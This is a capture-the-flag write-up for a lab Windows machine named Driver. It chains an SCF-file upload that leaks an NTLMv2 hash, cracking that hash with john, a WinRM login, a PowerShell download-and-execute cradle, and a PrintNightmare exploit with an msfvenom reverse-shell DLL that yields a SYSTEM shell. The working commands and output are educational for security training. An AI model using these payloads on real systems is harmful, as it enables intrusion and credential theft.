Driver
5 minutes to read

- OS: Windows
- Difficulty: Easy
- IP Address: 10.10.11.106
- Release: 02 / 10 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.106 -p 80,135,445,5985
Nmap scan report for 10.10.11.106
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc?
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date:
|_ start_date:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 52.40 seconds
This machine has ports 80 (HTTP), 135 (MS-RPC), 445 (SMB) and 5985 (WinRM) open.
$ crackmapexec smb 10.10.11.106
SMB 10.10.11.106 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
Enumeration
If we go to http://10.10.11.106, the website requires authentication:
If we test some default credentials (i.e. admin:admin, user:password, etc), we see that admin:admin works:
Foothold on the machine
Here we find a file upload for a printer firmware:

The website says that someone will be checking the uploads manually.
SCF attack
The idea here is to upload a SCF file (Shell Command File). This is a special type of file in Windows that can execute a limited set of commands (for example, open the desktop or a Windows explorer).
We can capture an NTLMv2 hash using impacket-smbserver or responder if we tell Windows that the icon for the actual file is stored in a shared folder through SMB.
Hence, this is the SCF file (more information at pentesterlab.blog):
[Shell]
Command = 2
IconFile = "\\10.10.17.44\smbFolder\test.ico"
[Taskbar]
Command = "ToggleDesktop"
Now we start an SMB server using impacket-smbserver:
$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
And when we upload the file, we capture the NTLMv2 hash from SMB authentication to our attacker machine:
[*] Incoming connection (10.10.11.106,49519)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:5fbf672174a15ff654e2eb36ca408e50:010100000000000080393ee6082bd8014780fc0726c068f2000000000100100047004a006f0062006b004b0071004b000300100047004a006f0062006b004b0071004b000200100068007a004f004f0070007a0053004a000400100068007a004f004f0070007a0053004a000700080080393ee6082bd801060004000200000008003000300000000000000000000000002000006b26bbc466c417cdcf93367aee630e754d28aa6a1d925888d3eaa1a947cb84650a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310037002e0034003400000000000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SMBFOLDER)
The NTLMv2 hashes are only useful to crack them with john of hashcat using a dictionary attack to get the password (Pass the Hash is not possible). So, let’s crack it:
$ echo 'tony::DRIVER:aaaaaaaaaaaaaaaa:5fbf672174a15ff654e2eb36ca408e50:010100000000000080393ee6082bd8014780fc0726c068f2000000000100100047004a006f0062006b004b0071004b000300100047004a006f0062006b004b0071004b000200100068007a004f004f0070007a0053004a000400100068007a004f004f0070007a0053004a000700080080393ee6082bd801060004000200000008003000300000000000000000000000002000006b26bbc466c417cdcf93367aee630e754d28aa6a1d925888d3eaa1a947cb84650a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310037002e0034003400000000000000000000000000' > hash
$ john --wordlist=$WORDLISTS/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony (tony)
1g 0:00:00:00 DONE 5.555g/s 172088p/s 172088c/s 172088C/s one2three..harlan
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Now we can connect to the machine via WinRM using evil-winrm and capture the user.txt flag:
$ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> type ..\Desktop\user.txt
21c0d12a3a866ed742c6be523acf4f24
Privilege escalation
The name of the machine, its picture and the release date are hints to the attack vector to use. We are going to exploit the printer spooler using PrintNightmare (CVE-2021-1675).
To check that the machine is vulnerable, we can use SpoolerScanner. We only need to modify the PowerShell script to enter 10.10.11.106 as the IP address and run it using PowerShell from evil-winrm:
*Evil-WinRM* PS C:\Users\tony\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.17.44/SpoolerScan.ps1')
True
It shows that it is vulnerable. Now we can follow the steps to run PrintNightmare.
PrintNightmare explotation
The exploit requires a specific version of impacket. I will be using Python virtual environments (venv) to avoid uninstalling the default impacket version. These are all the commands I used to setup the environment:
$ python3 -m venv PrintNightmare
$ cd PrintNightmare
$ source bin/activate
$ git clone https://github.com/cube0x0/impacket
$ cd impacket
$ pip3 install -r requirements.txt
$ python3 setup.py install
$ cd ..
Now we need to create a malicious DLL to install it in the machine. We can us msfvenom for that purpose:
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.44 LPORT=4444 -f dll -o rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: rev.dll
Then we start an SMB server to serve the DLL file:
$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now we download the Python exploit and run it. We need to indicate the name of the server (DRIVER, shown in the nmap output), the credentials found, the IP address and the path to the malicious DLL in the SMB share:
$ wget https://raw.githubusercontent.com/cube0x0/CVE-2021-1675/main/CVE-2021-1675.py
$ python3 CVE-2021-1675.py DRIVER/tony:liltony@10.10.11.106 '\\10.10.17.44\smbFolder\rev.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.17.44\smbFolder\rev.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
We see that we receive the connection in the SMB server:
[*] Incoming connection (10.10.11.106,49530)
[*] AUTHENTICATE_MESSAGE (\,DRIVER)
[*] User DRIVER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
And also a connection as Administrator using nc because the DLL is executed:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.106.
Ncat: Connection from 10.10.11.106:49531.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
5408c0d30ba4747363d074210fa3e7f5